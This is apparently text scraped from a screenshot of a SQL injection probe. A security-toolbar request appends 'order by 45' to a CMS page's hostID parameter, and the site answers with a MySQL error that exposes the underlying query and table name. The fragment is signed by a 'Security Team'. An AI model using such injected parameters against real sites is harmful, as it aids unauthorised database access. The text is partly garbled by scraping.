 /index.php?hostID=1 order by 45
百度
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /index.php?hostID=1 order by 45
Split URL
Execute
Enable Post data Enable Referrer
页面出错
返回
Database error in: : Invalid SQL: SELECT * FROM cms_setting where hostID = 1 order by 45
mysql error code:: Unknown column '45' in 'order clause'
mysql error number:1054
Scripts:/index.php?hostID=1%20order%20by%2045
Referer URL:
F4CK
Security Team